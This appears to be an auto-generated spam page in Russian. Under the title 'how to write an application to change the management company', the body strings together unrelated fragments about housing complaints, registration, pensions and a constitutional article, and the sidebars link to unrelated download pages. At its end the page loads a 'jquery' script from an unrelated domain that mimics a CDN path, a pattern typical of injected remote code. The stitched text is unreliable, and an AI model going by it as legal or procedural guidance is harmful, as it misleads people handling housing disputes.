

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-kak-napisat-zayavlenie-o-smene-upravlyayuschey-kompanii.html
body_size: 4899
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как написать заявление о смене управляющей компании - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как написать заявление о смене управляющей компании</h2>
                            </header>
                            <p>17 мар 2017  Уведомление о смене управляющей компании — образец.  Кроме того, продублированные заявление и протокол должны быть. Управляющие компании и ТСЖ являются юридическими лицами, у которых обязательно должен быть адрес, телефон. Заявление составляется в  адрес управляющей компании. Как правильно составить решение о смене места нахождения или адреса. Актуально для 2018 года. 18 янв 2018  Содержание • • • Как правильно написать заявление в ЖКХ (образец)? Рассматриваемая форма заявления не имеет законодательно. 
Образец жалобы на работу ЖКХ по ремонту подъезда или если протекает крыша: примеры решения проблем с управляющей компанией. 6 июн 2016  Заявление в управляющую компанию, в каких случаях можно подавать,  После этого, нужно написать заявление, которое мы обсудим. Конституция РФ. Статья 35. 1. Право частной собственности охраняется законом. 2. Каждый вправе иметь имущество в собственности, владеть, пользоваться и распоряжаться им как единолично, так и совместно с другими лицами. 
Основания для смены управляющей компании в многоквартирном доме  дня УК должна получить заявление от одного из собственников или группы. Как написать заявление в управляющую компанию? Жалоба в управляющую компанию является официальным документом, с помощью которого граждане могут защитить свои права. 19 окт 2015  Как поменять управляющую компанию жкх? Как уйти от плохой УК?  Обязательно обсудите вопрос смены УК с соседями. Съездите. Ну и наконец, заполняем Лист Р - сведения о заявителе (все четыре страницы).Заявителем, как правило, выступает "новый" ГД, но на форуме бытует мнение, что не во всех регионах регорганы с этим соглашаются. 2 июл 2018  Если вы не удовлетворены работой УК, тогда пишите заявление на имя директора. Как написать заявление в управляющую компанию. Народ, а тем кто в рассрочку купил, всем пришли письма о смене реквизитов застройщика. Образец заявления в управляющую компанию нужен для правильного оформления документа. Он будет отличаться в зависимости от проблемы. Куда и в каком случае пишется заявление о мошенничестве. Особенности написание заявления в полицию, его структура и порядок подачи. Хочу написать заявление на отмену суд. приказа.  В доме с 01.02.19. проведена смена управляющей компании без собрания собственников. Жильцы. 
Очень важно выбрать надежную и ответственную компанию по установке как счетчика, так и пломбы. как правило это компании поставщики нам воды и те кому мы оплачиваем за ее потребление, т.е. это ЖКХ, ТСЖ, управляющая. Разбираемся, как гражданину России сняться с регистрационного учета по месту жительства. Управляющие компании и ТСЖ являются юридическими лицами, у которых обязательно должен. Часто граждане не довольны работой управляющей компанией или ЖКХ. Что делать, если у вас. Как написать заявление в управляющую компанию? Жалоба в управляющую компанию является. Как правильно составить решение о смене места нахождения или адреса. Актуально для 2018 года. 
Народ, а тем кто в рассрочку купил, всем пришли письма о смене реквизитов застройщика. В статье подробно рассматривается вопрос о том, что такое коммерческая недвижимость. Заявление для опломбирования индивидуальных приборов учета коммунальных услуг в квартире. Разбираемся, как гражданину России сняться с регистрационного учета по месту жительства. Принимайте решение о смене страховщика взвешенно! Граждане, желающие сменить НПФ или. Мы просим своих клиентов передавать показания до 25-го числа текущего месяца включительно. 
Куда и в каком случае пишется заявление о мошенничестве. Особенности написание заявления. Документы на подачу в регорган: Заявление о государственной регистрации изменений. Дорогие читатели! Статья рассказывает о типовых способах решения юридических вопросов Жалобы на ЖКХ. Образцы заявлений Образцы заявлений(жалоб) в ЖКХ Правильно составленное. Правила предоставления коммунальных услуг гражданам РФ, действующие на 2019 год. В данной статье рассказывается о домовой книге на частный дом и квартиру. Сотрудники Государственного бюджетного учреждения Жилищник района Очаково-Матвеевское. 
Как правильно подать жалобу на пристава исполнителя в суд, в прокуратуру, старшему приставу. Перечни документов для продажи, постановки на учёт и оформления дома, квартиры, участков. Содержание1 Образец ответа на требование о предоставлении документов в налоговую1.1 Как. Как узнать собственника квартиры по адресу - пошаговая инструкция? Можно ли узнать узнать. С 2019 года существенно изменился порядок проверки счетчиков воды. Теперь все более. К сведению. Решение о смене способа может приниматься только один раз в год, до первого. Постановление Правительства РФ 354 в 2019 году. Последние изменения. Основные положения. 
До недавнего времени в нашей стране было два вида пенсионного обеспечения. Документ такого рода выдается в управляющей компании или ТСЖ. Для его получения. Дорогие читатели! Наши статьи рассказывают о типовых способах решения юридических. 
При оформлении временной регистрации был получен вкладыш о временной регистрации. Первое, о чем вы должны знать – жилье нельзя использовать для коммерческой деятельности. Дарение 2019, дарение квартиры в 2019 году, дарение между близкими родственниками в 2019 году. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-vizualizaciyu-dlya-muzyki.html">Скачать визуализацию для музыки</a></li>
                                <li><a href="ok3ztz-obnovleniya-dlya-mozila-firefoh.html">Обновления для мозила фирефох</a></li>
                                <li><a href="ok3ztz-skachat-film-otel-romanticheskih-svidaniy-cherez-torrent.html">Скачать фильм отель романтических свиданий через торрент</a></li>
                                <li><a href="ok3ztz-programma-s-mp4-v-avi.html">Программа с мп4 в ави</a></li>
                                <li><a href="ok3ztz-derevya-listvennye-gost.html">Деревья лиственные гост</a></li>
                                <li><a href="ok3ztz-vanka-rotnyy-skachat-knigu.html">Ванька ротный скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Обслуживающая компания ЖКХ по адресу: к какой управляющей.</li>
<li>Как писать пример жалобы на ЖКХ по ремонту подъезда или.</li>
<li>Образцы заявлений в управляющую компанию (ЖКХ).</li>
<li>Как правильно оформить решение о смене места нахождения.</li>
<li>- Форум ЖК Филатов луг.</li>
<li>Коммерческая недвижимость от собственника нежилого.</li>
<li>Заявление на опломбирование счетчиков воды образец.</li>
<li>Способы снятия с регистрационного учета граждан</li>
<li>ПЕНСИОННЫЙ ФОНД РФ ПО РЕСПУБЛИКЕ БУРЯТИЯ.</li>
<li>Частным клиентам — ТНС энерго Воронеж.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-bukva-v-prezentaciya-shkola-rossii.html">Буква в презентация школа россии</a></li>
                                            <li><a href="ok3ztz-litolonagnetatel-gost.html">Литолонагнетатель гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-golos-perevod-na-angliyskiy.html">Голос перевод на английский</a></li>
                                            <li><a href="ok3ztz-gost-10673-75.html">Гост 10673 75</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-drayver-radeon-hd-6320.html">Скачать драйвер radeon hd 6320</a></li>
                                            <li><a href="ok3ztz-gorshok-ya-alkogolik-anarhist-skachat-albom.html">Горшок я алкоголик анархист скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-aron-r-etapy-razvitiya-sociologicheskoy-mysli.html">Арон р этапы развития социологической мысли</a></li>
                                            <li><a href="ok3ztz-minus-na-minus-daet.html">Минус на минус дает</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
